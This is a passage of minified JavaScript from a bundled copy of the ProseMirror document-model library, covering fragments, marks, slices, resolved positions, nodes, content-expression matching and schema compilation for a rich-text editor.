t=0,n=0;t<this.content.length;t++){let r=this.content[t];e(r,n,t),n+=r.nodeSize}}findDiffStart(e,t=0){return function e(t,n,r){for(let i=0;;i++){if(i==t.childCount||i==n.childCount)return t.childCount==n.childCount?null:r;let o=t.child(i),s=n.child(i);if(o==s){r+=o.nodeSize;continue}if(!o.sameMarkup(s))return r;if(o.isText&&o.text!=s.text){for(let e=0;o.text[e]==s.text[e];e++)r++;return r}if(o.content.size||s.content.size){let t=e(o.content,s.content,r+1);if(null!=t)return t}r+=o.nodeSize}}(this,e,t)}findDiffEnd(e,t=this.size,n=e.size){return function e(t,n,r,i){for(let o=t.childCount,s=n.childCount;;){if(0==o||0==s)return o==s?null:{a:r,b:i};let l=t.child(--o),a=n.child(--s),u=l.nodeSize;if(l==a){r-=u,i-=u;continue}if(!l.sameMarkup(a))return{a:r,b:i};if(l.isText&&l.text!=a.text){let e=0,t=Math.min(l.text.length,a.text.length);for(;e<t&&l.text[l.text.length-e-1]==a.text[a.text.length-e-1];)e++,r--,i--;return{a:r,b:i}}if(l.content.size||a.content.size){let t=e(l.content,a.content,r-1,i-1);if(t)return t}r-=u,i-=u}}(this,e,t,n)}findIndex(e){if(0==e)return s(0,e);if(e==this.size)return s(this.content.length,e);if(e>this.size||e<0)throw RangeError(`Position ${e} outside of fragment (${this})`);for(let t=0,n=0;;t++){let r=n+this.child(t).nodeSize;if(r>=e){if(r==e)return s(t+1,r);return s(t,n)}n=r}}toString(){return"<"+this.toStringInner()+">"}toStringInner(){return this.content.join(", ")}toJSON(){return this.content.length?this.content.map(e=>e.toJSON()):null}static fromJSON(e,t){if(!t)return i.empty;if(!Array.isArray(t))throw RangeError("Invalid input for Fragment.fromJSON");return new i(t.map(e.nodeFromJSON))}static fromArray(e){if(!e.length)return i.empty;let t,n=0;for(let r=0;r<e.length;r++){let i=e[r];n+=i.nodeSize,r&&i.isText&&e[r-1].sameMarkup(i)?(t||(t=e.slice(0,r)),t[t.length-1]=i.withText(t[t.length-1].text+i.text)):t&&t.push(i)}return new i(t||e,n)}static from(e){if(!e)return i.empty;if(e instanceof i)return e;if(Array.isArray(e))return this.fromArray(e);if(e.attrs)return new i([e],e.nodeSize);throw RangeError("Can not convert "+e+" to a Fragment"+(e.nodesBetween?" (looks like multiple versions of prosemirror-model were loaded)":""))}}i.empty=new i([],0);let o={index:0,offset:0};function s(e,t){return o.index=e,o.offset=t,o}function l(e,t){if(e===t)return!0;if(!(e&&"object"==typeof e)||!(t&&"object"==typeof t))return!1;let n=Array.isArray(e);if(Array.isArray(t)!=n)return!1;if(n){if(e.length!=t.length)return!1;for(let n=0;n<e.length;n++)if(!l(e[n],t[n]))return!1}else{for(let n in e)if(!(n in t)||!l(e[n],t[n]))return!1;for(let n in t)if(!(n in e))return!1}return!0}class a{constructor(e,t){this.type=e,this.attrs=t}addToSet(e){let t,n=!1;for(let r=0;r<e.length;r++){let i=e[r];if(this.eq(i))return e;if(this.type.excludes(i.type))t||(t=e.slice(0,r));else{if(i.type.excludes(this.type))return e;!n&&i.type.rank>this.type.rank&&(t||(t=e.slice(0,r)),t.push(this),n=!0),t&&t.push(i)}}return t||(t=e.slice()),n||t.push(this),t}removeFromSet(e){for(let t=0;t<e.length;t++)if(this.eq(e[t]))return e.slice(0,t).concat(e.slice(t+1));return e}isInSet(e){for(let t=0;t<e.length;t++)if(this.eq(e[t]))return!0;return!1}eq(e){return this==e||this.type==e.type&&l(this.attrs,e.attrs)}toJSON(){let e={type:this.type.name};for(let t in this.attrs){e.attrs=this.attrs;break}return e}static fromJSON(e,t){if(!t)throw RangeError("Invalid input for Mark.fromJSON");let n=e.marks[t.type];if(!n)throw RangeError(`There is no mark type ${t.type} in this schema`);let r=n.create(t.attrs);return n.checkAttrs(r.attrs),r}static sameSet(e,t){if(e==t)return!0;if(e.length!=t.length)return!1;for(let n=0;n<e.length;n++)if(!e[n].eq(t[n]))return!1;return!0}static setFrom(e){if(!e||Array.isArray(e)&&0==e.length)return a.none;if(e instanceof a)return[e];let t=e.slice();return t.sort((e,t)=>e.type.rank-t.type.rank),t}}a.none=[];class u extends Error{}class c{constructor(e,t,n){this.content=e,this.openStart=t,this.openEnd=n}get size(){return this.content.size-this.openStart-this.openEnd}insertAt(e,t){let n=function e(t,n,r,i){let{index:o,offset:s}=t.findIndex(n),l=t.maybeChild(o);if(s==n||l.isText)return i&&!i.canReplace(o,o,r)?null:t.cut(0,n).append(r).append(t.cut(n));let a=e(l.content,n-s-1,r,l);return a&&t.replaceChild(o,l.copy(a))}(this.content,e+this.openStart,t);return n&&new c(n,this.openStart,this.openEnd)}removeBetween(e,t){return new c(function e(t,n,r){let{index:i,offset:o}=t.findIndex(n),s=t.maybeChild(i),{index:l,offset:a}=t.findIndex(r);if(o==n||s.isText){if(a!=r&&!t.child(l).isText)throw RangeError("Removing non-flat range");return t.cut(0,n).append(t.cut(r))}if(i!=l)throw RangeError("Removing non-flat range");return t.replaceChild(i,s.copy(e(s.content,n-o-1,r-o-1)))}(this.content,e+this.openStart,t+this.openStart),this.openStart,this.openEnd)}eq(e){return this.content.eq(e.content)&&this.openStart==e.openStart&&this.openEnd==e.openEnd}toString(){return this.content+"("+this.openStart+","+this.openEnd+")"}toJSON(){if(!this.content.size)return null;let e={content:this.content.toJSON()};return this.openStart>0&&(e.openStart=this.openStart),this.openEnd>0&&(e.openEnd=this.openEnd),e}static fromJSON(e,t){if(!t)return c.empty;let n=t.openStart||0,r=t.openEnd||0;if("number"!=typeof n||"number"!=typeof r)throw RangeError("Invalid input for Slice.fromJSON");return new c(i.fromJSON(e,t.content),n,r)}static maxOpen(e,t=!0){let n=0,r=0;for(let r=e.firstChild;r&&!r.isLeaf&&(t||!r.type.spec.isolating);r=r.firstChild)n++;for(let n=e.lastChild;n&&!n.isLeaf&&(t||!n.type.spec.isolating);n=n.lastChild)r++;return new c(e,n,r)}}function d(e,t){if(!t.type.compatibleContent(e.type))throw new u("Cannot join "+t.type.name+" onto "+e.type.name)}function p(e,t,n){let r=e.node(n);return d(r,t.node(n)),r}function h(e,t){let n=t.length-1;n>=0&&e.isText&&e.sameMarkup(t[n])?t[n]=e.withText(t[n].text+e.text):t.push(e)}function f(e,t,n,r){let i=(t||e).node(n),o=0,s=t?t.index(n):i.childCount;e&&(o=e.index(n),e.depth>n?o++:e.textOffset&&(h(e.nodeAfter,r),o++));for(let e=o;e<s;e++)h(i.child(e),r);t&&t.depth==n&&t.textOffset&&h(t.nodeBefore,r)}function m(e,t){return e.type.checkContent(t),e.copy(t)}function g(e,t,n){let r=[];return f(null,e,n,r),e.depth>n&&h(m(p(e,t,n+1),g(e,t,n+1)),r),f(t,null,n,r),new i(r)}c.empty=new c(i.empty,0,0);class y{constructor(e,t,n){this.pos=e,this.path=t,this.parentOffset=n,this.depth=t.length/3-1}resolveDepth(e){return null==e?this.depth:e<0?this.depth+e:e}get parent(){return this.node(this.depth)}get doc(){return this.node(0)}node(e){return this.path[3*this.resolveDepth(e)]}index(e){return this.path[3*this.resolveDepth(e)+1]}indexAfter(e){return e=this.resolveDepth(e),this.index(e)+(e!=this.depth||this.textOffset?1:0)}start(e){return 0==(e=this.resolveDepth(e))?0:this.path[3*e-1]+1}end(e){return e=this.resolveDepth(e),this.start(e)+this.node(e).content.size}before(e){if(!(e=this.resolveDepth(e)))throw RangeError("There is no position before the top-level node");return e==this.depth+1?this.pos:this.path[3*e-1]}after(e){if(!(e=this.resolveDepth(e)))throw RangeError("There is no position after the top-level node");return e==this.depth+1?this.pos:this.path[3*e-1]+this.path[3*e].nodeSize}get textOffset(){return this.pos-this.path[this.path.length-1]}get nodeAfter(){let e=this.parent,t=this.index(this.depth);if(t==e.childCount)return null;let n=this.pos-this.path[this.path.length-1],r=e.child(t);return n?e.child(t).cut(n):r}get nodeBefore(){let e=this.index(this.depth),t=this.pos-this.path[this.path.length-1];return t?this.parent.child(e).cut(0,t):0==e?null:this.parent.child(e-1)}posAtIndex(e,t){t=this.resolveDepth(t);let n=this.path[3*t],r=0==t?0:this.path[3*t-1]+1;for(let t=0;t<e;t++)r+=n.child(t).nodeSize;return r}marks(){let e=this.parent,t=this.index();if(0==e.content.size)return a.none;if(this.textOffset)return e.child(t).marks;let n=e.maybeChild(t-1),r=e.maybeChild(t);if(!n){let e=n;n=r,r=e}let i=n.marks;for(var o=0;o<i.length;o++)!1!==i[o].type.spec.inclusive||r&&i[o].isInSet(r.marks)||(i=i[o--].removeFromSet(i));return i}marksAcross(e){let t=this.parent.maybeChild(this.index());if(!t||!t.isInline)return null;let n=t.marks,r=e.parent.maybeChild(e.index());for(var i=0;i<n.length;i++)!1!==n[i].type.spec.inclusive||r&&n[i].isInSet(r.marks)||(n=n[i--].removeFromSet(n));return n}sharedDepth(e){for(let t=this.depth;t>0;t--)if(this.start(t)<=e&&this.end(t)>=e)return t;return 0}blockRange(e=this,t){if(e.pos<this.pos)return e.blockRange(this);for(let n=this.depth-(this.parent.inlineContent||this.pos==e.pos?1:0);n>=0;n--)if(e.pos<=this.end(n)&&(!t||t(this.node(n))))return new x(this,e,n);return null}sameParent(e){return this.pos-this.parentOffset==e.pos-e.parentOffset}max(e){return e.pos>this.pos?e:this}min(e){return e.pos<this.pos?e:this}toString(){let e="";for(let t=1;t<=this.depth;t++)e+=(e?"/":"")+this.node(t).type.name+"_"+this.index(t-1);return e+":"+this.parentOffset}static resolve(e,t){if(!(t>=0&&t<=e.content.size))throw RangeError("Position "+t+" out of range");let n=[],r=0,i=t;for(let t=e;;){let{index:e,offset:o}=t.content.findIndex(i),s=i-o;if(n.push(t,e,r+o),!s||(t=t.child(e)).isText)break;i=s-1,r+=o+1}return new y(t,n,i)}static resolveCached(e,t){let n=w.get(e);if(n)for(let e=0;e<n.elts.length;e++){let r=n.elts[e];if(r.pos==t)return r}else w.set(e,n=new v);let r=n.elts[n.i]=y.resolve(e,t);return n.i=(n.i+1)%b,r}}class v{constructor(){this.elts=[],this.i=0}}let b=12,w=new WeakMap;class x{constructor(e,t,n){this.$from=e,this.$to=t,this.depth=n}get start(){return this.$from.before(this.depth+1)}get end(){return this.$to.after(this.depth+1)}get parent(){return this.$from.node(this.depth)}get startIndex(){return this.$from.index(this.depth)}get endIndex(){return this.$to.indexAfter(this.depth)}}let k=Object.create(null);class S{constructor(e,t,n,r=a.none){this.type=e,this.attrs=t,this.marks=r,this.content=n||i.empty}get children(){return this.content.content}get nodeSize(){return this.isLeaf?1:2+this.content.size}get childCount(){return this.content.childCount}child(e){return this.content.child(e)}maybeChild(e){return this.content.maybeChild(e)}forEach(e){this.content.forEach(e)}nodesBetween(e,t,n,r=0){this.content.nodesBetween(e,t,n,r,this)}descendants(e){this.nodesBetween(0,this.content.size,e)}get textContent(){return this.isLeaf&&this.type.spec.leafText?this.type.spec.leafText(this):this.textBetween(0,this.content.size,"")}textBetween(e,t,n,r){return this.content.textBetween(e,t,n,r)}get firstChild(){return this.content.firstChild}get lastChild(){return this.content.lastChild}eq(e){return this==e||this.sameMarkup(e)&&this.content.eq(e.content)}sameMarkup(e){return this.hasMarkup(e.type,e.attrs,e.marks)}hasMarkup(e,t,n){return this.type==e&&l(this.attrs,t||e.defaultAttrs||k)&&a.sameSet(this.marks,n||a.none)}copy(e=null){return e==this.content?this:new S(this.type,this.attrs,e,this.marks)}mark(e){return e==this.marks?this:new S(this.type,this.attrs,this.content,e)}cut(e,t=this.content.size){return 0==e&&t==this.content.size?this:this.copy(this.content.cut(e,t))}slice(e,t=this.content.size,n=!1){if(e==t)return c.empty;let r=this.resolve(e),i=this.resolve(t),o=n?0:r.sharedDepth(t),s=r.start(o);return new c(r.node(o).content.cut(r.pos-s,i.pos-s),r.depth-o,i.depth-o)}replace(e,t,n){var r=this.resolve(e),o=this.resolve(t);if(n.openStart>r.depth)throw new u("Inserted content deeper than insertion position");if(r.depth-n.openStart!=o.depth-n.openEnd)throw new u("Inconsistent open depths");return function e(t,n,r,o){let s=t.index(o),l=t.node(o);if(s==n.index(o)&&o<t.depth-r.openStart){let i=e(t,n,r,o+1);return l.copy(l.content.replaceChild(s,i))}if(!r.content.size)return m(l,g(t,n,o));if(r.openStart||r.openEnd||t.depth!=o||n.depth!=o){let{start:e,end:s}=function(e,t){let n=t.depth-e.openStart,r=t.node(n).copy(e.content);for(let e=n-1;e>=0;e--)r=t.node(e).copy(i.from(r));return{start:r.resolveNoCache(e.openStart+n),end:r.resolveNoCache(r.content.size-e.openEnd-n)}}(r,t);return m(l,function e(t,n,r,o,s){let l=t.depth>s&&p(t,n,s+1),a=o.depth>s&&p(r,o,s+1),u=[];return f(null,t,s,u),l&&a&&n.index(s)==r.index(s)?(d(l,a),h(m(l,e(t,n,r,o,s+1)),u)):(l&&h(m(l,g(t,n,s+1)),u),f(n,r,s,u),a&&h(m(a,g(r,o,s+1)),u)),f(o,null,s,u),new i(u)}(t,e,s,n,o))}{let e=t.parent,i=e.content;return m(e,i.cut(0,t.parentOffset).append(r.content).append(i.cut(n.parentOffset)))}}(r,o,n,0)}nodeAt(e){for(let t=this;;){let{index:n,offset:r}=t.content.findIndex(e);if(!(t=t.maybeChild(n)))return null;if(r==e||t.isText)return t;e-=r+1}}childAfter(e){let{index:t,offset:n}=this.content.findIndex(e);return{node:this.content.maybeChild(t),index:t,offset:n}}childBefore(e){if(0==e)return{node:null,index:0,offset:0};let{index:t,offset:n}=this.content.findIndex(e);if(n<e)return{node:this.content.child(t),index:t,offset:n};let r=this.content.child(t-1);return{node:r,index:t-1,offset:n-r.nodeSize}}resolve(e){return y.resolveCached(this,e)}resolveNoCache(e){return y.resolve(this,e)}rangeHasMark(e,t,n){let r=!1;return t>e&&this.nodesBetween(e,t,e=>(n.isInSet(e.marks)&&(r=!0),!r)),r}get isBlock(){return this.type.isBlock}get isTextblock(){return this.type.isTextblock}get inlineContent(){return this.type.inlineContent}get isInline(){return this.type.isInline}get isText(){return this.type.isText}get isLeaf(){return this.type.isLeaf}get isAtom(){return this.type.isAtom}toString(){if(this.type.spec.toDebugString)return this.type.spec.toDebugString(this);let e=this.type.name;return this.content.size&&(e+="("+this.content.toStringInner()+")"),C(this.marks,e)}contentMatchAt(e){let t=this.type.contentMatch.matchFragment(this.content,0,e);if(!t)throw Error("Called contentMatchAt on a node with invalid content");return t}canReplace(e,t,n=i.empty,r=0,o=n.childCount){let s=this.contentMatchAt(e).matchFragment(n,r,o),l=s&&s.matchFragment(this.content,t);if(!l||!l.validEnd)return!1;for(let e=r;e<o;e++)if(!this.type.allowsMarks(n.child(e).marks))return!1;return!0}canReplaceWith(e,t,n,r){if(r&&!this.type.allowsMarks(r))return!1;let i=this.contentMatchAt(e).matchType(n),o=i&&i.matchFragment(this.content,t);return!!o&&o.validEnd}canAppend(e){return e.content.size?this.canReplace(this.childCount,this.childCount,e.content):this.type.compatibleContent(e.type)}check(){this.type.checkContent(this.content),this.type.checkAttrs(this.attrs);let e=a.none;for(let t=0;t<this.marks.length;t++){let n=this.marks[t];n.type.checkAttrs(n.attrs),e=n.addToSet(e)}if(!a.sameSet(e,this.marks))throw RangeError(`Invalid collection of marks for node ${this.type.name}: ${this.marks.map(e=>e.type.name)}`);this.content.forEach(e=>e.check())}toJSON(){let e={type:this.type.name};for(let t in this.attrs){e.attrs=this.attrs;break}return this.content.size&&(e.content=this.content.toJSON()),this.marks.length&&(e.marks=this.marks.map(e=>e.toJSON())),e}static fromJSON(e,t){let n;if(!t)throw RangeError("Invalid input for Node.fromJSON");if(t.marks){if(!Array.isArray(t.marks))throw RangeError("Invalid mark data for Node.fromJSON");n=t.marks.map(e.markFromJSON)}if("text"==t.type){if("string"!=typeof t.text)throw RangeError("Invalid text node in JSON");return e.text(t.text,n)}let r=i.fromJSON(e,t.content),o=e.nodeType(t.type).create(t.attrs,r,n);return o.type.checkAttrs(o.attrs),o}}S.prototype.text=void 0;class A extends S{constructor(e,t,n,r){if(super(e,t,null,r),!n)throw RangeError("Empty text nodes are not allowed");this.text=n}toString(){return this.type.spec.toDebugString?this.type.spec.toDebugString(this):C(this.marks,JSON.stringify(this.text))}get textContent(){return this.text}textBetween(e,t){return this.text.slice(e,t)}get nodeSize(){return this.text.length}mark(e){return e==this.marks?this:new A(this.type,this.attrs,this.text,e)}withText(e){return e==this.text?this:new A(this.type,this.attrs,e,this.marks)}cut(e=0,t=this.text.length){return 0==e&&t==this.text.length?this:this.withText(this.text.slice(e,t))}eq(e){return this.sameMarkup(e)&&this.text==e.text}toJSON(){let e=super.toJSON();return e.text=this.text,e}}function C(e,t){for(let n=e.length-1;n>=0;n--)t=e[n].type.name+"("+t+")";return t}class E{constructor(e){this.validEnd=e,this.next=[],this.wrapCache=[]}static parse(e,t){var n;let r,i=new T(e,t);if(null==i.next)return E.empty;let o=function e(t){let n=[];do n.push(function(t){let n=[];do n.push(function(t){let n=function(t){if(t.eat("(")){let n=e(t);return t.eat(")")||t.err("Missing closing paren"),n}if(/\W/.test(t.next))t.err("Unexpected token '"+t.next+"'");else{let e=(function(e,t){let n=e.nodeTypes,r=n[t];if(r)return[r];let i=[];for(let e in n){let r=n[e];r.isInGroup(t)&&i.push(r)}return 0==i.length&&e.err("No node type or group '"+t+"' found"),i})(t,t.next).map(e=>(null==t.inline?t.inline=e.isInline:t.inline!=e.isInline&&t.err("Mixing inline and block content"),{type:"name",value:e}));return t.pos++,1==e.length?e[0]:{type:"choice",exprs:e}}}(t);for(;;)if(t.eat("+"))n={type:"plus",expr:n};else if(t.eat("*"))n={type:"star",expr:n};else if(t.eat("?"))n={type:"opt",expr:n};else if(t.eat("{"))n=function(e,t){let n=O(e),r=n;return e.eat(",")&&(r="}"!=e.next?O(e):-1),e.eat("}")||e.err("Unclosed braced range"),{type:"range",min:n,max:r,expr:t}}(t,n);else break;return n}(t));while(t.next&&")"!=t.next&&"|"!=t.next);return 1==n.length?n[0]:{type:"seq",exprs:n}}(t));while(t.eat("|"));return 1==n.length?n[0]:{type:"choice",exprs:n}}(i);i.next&&i.err("Unexpected trailing text");let s=(n=function(e){let t=[[]];return i(function e(t,o){if("choice"==t.type)return t.exprs.reduce((t,n)=>t.concat(e(n,o)),[]);if("seq"==t.type)for(let r=0;;r++){let s=e(t.exprs[r],o);if(r==t.exprs.length-1)return s;i(s,o=n())}else if("star"==t.type){let s=n();return r(o,s),i(e(t.expr,s),s),[r(s)]}else if("plus"==t.type){let s=n();return i(e(t.expr,o),s),i(e(t.expr,s),s),[r(s)]}else if("opt"==t.type)return[r(o)].concat(e(t.expr,o));else if("range"==t.type){let s=o;for(let r=0;r<t.min;r++){let r=n();i(e(t.expr,s),r),s=r}if(-1==t.max)i(e(t.expr,s),s);else for(let o=t.min;o<t.max;o++){let o=n();r(s,o),i(e(t.expr,s),o),s=o}return[r(s)]}else if("name"==t.type)return[r(o,void 0,t.value)];else throw Error("Unknown expr type")}(e,0),n()),t;function n(){return t.push([])-1}function r(e,n,r){let i={term:r,to:n};return t[e].push(i),i}function i(e,t){e.forEach(e=>e.to=t)}}(o),r=Object.create(null),function e(t){let i=[];t.forEach(e=>{n[e].forEach(({term:e,to:t})=>{let r;if(e){for(let t=0;t<i.length;t++)i[t][0]==e&&(r=i[t][1]);R(n,t).forEach(t=>{r||i.push([e,r=[]]),-1==r.indexOf(t)&&r.push(t)})}})});let o=r[t.join(",")]=new E(t.indexOf(n.length-1)>-1);for(let t=0;t<i.length;t++){let n=i[t][1].sort(M);o.next.push({type:i[t][0],next:r[n.join(",")]||e(n)})}return o}(R(n,0)));return function(e,t){for(let n=0,r=[e];n<r.length;n++){let e=r[n],i=!e.validEnd,o=[];for(let t=0;t<e.next.length;t++){let{type:n,next:s}=e.next[t];o.push(n.name),i&&!(n.isText||n.hasRequiredAttrs())&&(i=!1),-1==r.indexOf(s)&&r.push(s)}i&&t.err("Only non-generatable nodes ("+o.join(", ")+") in a required position (see https://prosemirror.net/docs/guide/#generatable)")}}(s,i),s}matchType(e){for(let t=0;t<this.next.length;t++)if(this.next[t].type==e)return this.next[t].next;return null}matchFragment(e,t=0,n=e.childCount){let r=this;for(let i=t;r&&i<n;i++)r=r.matchType(e.child(i).type);return r}get inlineContent(){return 0!=this.next.length&&this.next[0].type.isInline}get defaultType(){for(let e=0;e<this.next.length;e++){let{type:t}=this.next[e];if(!(t.isText||t.hasRequiredAttrs()))return t}return null}compatible(e){for(let t=0;t<this.next.length;t++)for(let n=0;n<e.next.length;n++)if(this.next[t].type==e.next[n].type)return!0;return!1}fillBefore(e,t=!1,n=0){let r=[this];return function o(s,l){let a=s.matchFragment(e,n);if(a&&(!t||a.validEnd))return i.from(l.map(e=>e.createAndFill()));for(let e=0;e<s.next.length;e++){let{type:t,next:n}=s.next[e];if(!(t.isText||t.hasRequiredAttrs())&&-1==r.indexOf(n)){r.push(n);let e=o(n,l.concat(t));if(e)return e}}return null}(this,[])}findWrapping(e){for(let t=0;t<this.wrapCache.length;t+=2)if(this.wrapCache[t]==e)return this.wrapCache[t+1];let t=this.computeWrapping(e);return this.wrapCache.push(e,t),t}computeWrapping(e){let t=Object.create(null),n=[{match:this,type:null,via:null}];for(;n.length;){let r=n.shift(),i=r.match;if(i.matchType(e)){let e=[];for(let t=r;t.type;t=t.via)e.push(t.type);return e.reverse()}for(let e=0;e<i.next.length;e++){let{type:o,next:s}=i.next[e];o.isLeaf||o.hasRequiredAttrs()||o.name in t||r.type&&!s.validEnd||(n.push({match:o.contentMatch,type:o,via:r}),t[o.name]=!0)}}return null}get edgeCount(){return this.next.length}edge(e){if(e>=this.next.length)throw RangeError(`There's no ${e}th edge in this content match`);return this.next[e]}toString(){let e=[];return!function t(n){e.push(n);for(let r=0;r<n.next.length;r++)-1==e.indexOf(n.next[r].next)&&t(n.next[r].next)}(this),e.map((t,n)=>{let r=n+(t.validEnd?"*":" ")+" ";for(let n=0;n<t.next.length;n++)r+=(n?", ":"")+t.next[n].type.name+"->"+e.indexOf(t.next[n].next);return r}).join("\n")}}E.empty=new E(!0);class T{constructor(e,t){this.string=e,this.nodeTypes=t,this.inline=null,this.pos=0,this.tokens=e.split(/\s*(?=\b|\W|$)/),""==this.tokens[this.tokens.length-1]&&this.tokens.pop(),""==this.tokens[0]&&this.tokens.shift()}get next(){return this.tokens[this.pos]}eat(e){return this.next==e&&(this.pos++||!0)}err(e){throw SyntaxError(e+" (in content expression '"+this.string+"')")}}function O(e){/\D/.test(e.next)&&e.err("Expected number, got '"+e.next+"'");let t=Number(e.next);return e.pos++,t}function M(e,t){return t-e}function R(e,t){let n=[];return function t(r){let i=e[r];if(1==i.length&&!i[0].term)return t(i[0].to);n.push(r);for(let e=0;e<i.length;e++){let{term:r,to:o}=i[e];r||-1!=n.indexOf(o)||t(o)}}(t),n.sort(M)}function N(e){let t=Object.create(null);for(let n in e){let r=e[n];if(!r.hasDefault)return null;t[n]=r.default}return t}function I(e,t){let n=Object.create(null);for(let r in e){let i=t&&t[r];if(void 0===i){let t=e[r];if(t.hasDefault)i=t.default;else throw RangeError("No value supplied for attribute "+r)}n[r]=i}return n}function L(e,t,n,r){for(let r in t)if(!(r in e))throw RangeError(`Unsupported attribute ${r} for ${n} of type ${r}`);for(let n in e){let r=e[n];r.validate&&r.validate(t[n])}}function D(e,t){let n=Object.create(null);if(t)for(let r in t)n[r]=new j(e,r,t[r]);return n}class z{constructor(e,t,n){this.name=e,this.schema=t,this.spec=n,this.markSet=null,this.groups=n.group?n.group.split(" "):[],this.attrs=D(e,n.attrs),this.defaultAttrs=N(this.attrs),this.contentMatch=null,this.inlineContent=null,this.isBlock=!(n.inline||"text"==e),this.isText="text"==e}get isInline(){return!this.isBlock}get isTextblock(){return this.isBlock&&this.inlineContent}get isLeaf(){return this.contentMatch==E.empty}get isAtom(){return this.isLeaf||!!this.spec.atom}isInGroup(e){return this.groups.indexOf(e)>-1}get whitespace(){return this.spec.whitespace||(this.spec.code?"pre":"normal")}hasRequiredAttrs(){for(let e in this.attrs)if(this.attrs[e].isRequired)return!0;return!1}compatibleContent(e){return this==e||this.contentMatch.compatible(e.contentMatch)}computeAttrs(e){return!e&&this.defaultAttrs?this.defaultAttrs:I(this.attrs,e)}create(e=null,t,n){if(this.isText)throw Error("NodeType.create can't construct text nodes");return new S(this,this.computeAttrs(e),i.from(t),a.setFrom(n))}createChecked(e=null,t,n){return t=i.from(t),this.checkContent(t),new S(this,this.computeAttrs(e),t,a.setFrom(n))}createAndFill(e=null,t,n){if(e=this.computeAttrs(e),(t=i.from(t)).size){let e=this.contentMatch.fillBefore(t);if(!e)return null;t=e.append(t)}let r=this.contentMatch.matchFragment(t),o=r&&r.fillBefore(i.empty,!0);return o?new S(this,e,t.append(o),a.setFrom(n)):null}validContent(e){let t=this.contentMatch.matchFragment(e);if(!t||!t.validEnd)return!1;for(let t=0;t<e.childCount;t++)if(!this.allowsMarks(e.child(t).marks))return!1;return!0}checkContent(e){if(!this.validContent(e))throw RangeError(`Invalid content for node ${this.name}: ${e.toString().slice(0,50)}`)}checkAttrs(e){L(this.attrs,e,"node",this.name)}allowsMarkType(e){return null==this.markSet||this.markSet.indexOf(e)>-1}allowsMarks(e){if(null==this.markSet)return!0;for(let t=0;t<e.length;t++)if(!this.allowsMarkType(e[t].type))return!1;return!0}allowedMarks(e){let t;if(null==this.markSet)return e;for(let n=0;n<e.length;n++)this.allowsMarkType(e[n].type)?t&&t.push(e[n]):t||(t=e.slice(0,n));return t?t.length?t:a.none:e}static compile(e,t){let n=Object.create(null);e.forEach((e,r)=>n[e]=new z(e,t,r));let r=t.spec.topNode||"doc";if(!n[r])throw RangeError("Schema is missing its top node type ('"+r+"')");if(!n.text)throw RangeError("Every schema needs a 'text' type");for(let e in n.text.attrs)throw RangeError("The text node type should not have attributes");return n}}class j{constructor(e,t,n){this.hasDefault=Object.prototype.hasOwnProperty.call(n,"default"),this.default=n.default,this.validate="string"==typeof n.validate?function(e,t,n){let r=n.split("|");return n=>{let i=null===n?"null":typeof n;if(0>r.indexOf(i))throw RangeError(`Expected value of type ${r} for attribute ${t} on type ${e}, got ${i}`)}}(e,t,n.validate):n.validate}get isRequired(){return!this.hasDefault}}class F{constructor(e,t,n,r){this.name=e,this.rank=t,this.schema=n,this.spec=r,this.attrs=D(e,r.attrs),this.excluded=null;let i=N(this.attrs);this.instance=i?new a(this,i):null}create(e=null){return!e&&this.instance?this.instance:new a(this,I(this.attrs,e))}static compile(e,t){let n=Object.create(null),r=0;return e.forEach((e,i)=>n[e]=new F(e,r++,t,i)),n}removeFromSet(e){for(var t=0;t<e.length;t++)e[t].type==this&&(e=e.slice(0,t).concat(e.slice(t+1)),t--);return e}isInSet(e){for(let t=0;t<e.length;t++)if(e[t].type==this)return e[t]}checkAttrs(e){L(this.attrs,e,"mark",this.name)}excludes(e){return this.excluded.indexOf(e)>-1}}class _{constructor(e){this.linebreakReplacement=null,this.cached=Object.create(null);let t=this.spec={};for(let n in e)t[n]=e[n];t.nodes=r.from(e.nodes),t.marks=r.from(e.marks||{}),this.nodes=z.compile(this.spec.nodes,this),this.marks=F.compile(this.spec.marks,this);let n=Object.create(null);for(let e in this.nodes){if(e in this.marks)throw RangeError(e+" can not be both a node and a mark");let t=this.nodes[e],r=t.spec.content||"",i=t.spec.marks;if(t.contentMatch=n[r]||(n[r]=E.parse(r,this.nodes)),t.inlineContent=t.contentMatch.inlineContent,t.spec.linebreakReplacement){if(this.linebreakReplacement)throw RangeError("Multiple linebreak nodes defined");if(!t.isInline||!t.isLeaf)throw RangeError("Linebreak replacement nodes must be inline leaf nodes");this.linebreakReplacement=t}t.markSet="_"==i?null:i?P(this,i.split(" ")):""!=i&&t.inlineContent?null:[]}for(let e in this.marks){let t=this.marks[e],n=t.spec.excludes;t.excluded=null==n?[t]:""==n?[]:P(this,n.split(" "))}this.nodeFromJSON=e=>S.fromJSON(this,e),this.markFromJSON=e=>a.fromJSON(this,e),this.topNodeType=this.nodes[this.spec.topNode||"doc"],this.cached.wrappings=Object.create(null)}node(e,t=null,n,r){if("string"==typeof e)e=this.nodeType(e);else if(e instanceof z){if(e.schema!=this)throw RangeError("Node type from different schema used ("+e.name+")")}else throw RangeError("Invalid node type: "+e);return e.createChecked(t,n,r)}text(e,t){let n=this.nodes.text;return new A(n,n.defaultAttrs,e,a.setFrom(t))}mark(e,t){return"string"==typeof e&&(e=this.marks[e]),e.create(t)}nodeType(e){let t=this.nodes[e];if(!t)throw RangeError("Unknown node type: "+e);return t}}function P(e,t){let n=[];for(let r=0;r<t.length;r++){let i=t[r],o=e.marks[i],s=o;if(o)n.push(o);else for(let t in e.marks){let r=e.marks[t];("_"==i||r.spec.group&&r.spec.group.split(" ").indexOf(i)>-1)&&n.push(s=r)}if(!s)throw SyntaxError("Unknown mark type: '"+t[r]+"'")}return n}class ${constructor(e,t){this.schema=e,this.rules=t,this.tags=[],this.styles=[];let n=this.matchedStyles=[];t.forEach(e=>{if(null!=e.tag)this.tags.push(e);else if(null!=e.style){let t=/[^=]*/.exec(e.style)[0];0>n.indexOf(t)&&n.push(t),this.styles.push(e)}}),this.normalizeLists=!this.tags.some(t=>{if(!/^(ul|ol)\b/.test(t.tag)||!t.node)return!1;let n=e.nodes[t.node];return n.contentMatch.matchType(n)})}parse(e,t={}){let n=new W(this,t,!1);return n.addAll(e,a.none,t.from,t.to),n.finish()}parseSlice(e,t={}){let n=new W(this,t,!0);return n.addAll(e,a.none,t.from,t.to),c.maxOpen(n.finish())}matchTag(e,t,n){for(let o=n?this.tags.indexOf(n)+1:0;o<this.tags.length;o++){var r,i;let n=this.tags[o];if(r=e,i=n.tag,(r.matches||r.msMatchesSelector||r.webkitMatchesSelector||r.mozMatchesSelector).call(r,i)&&(void 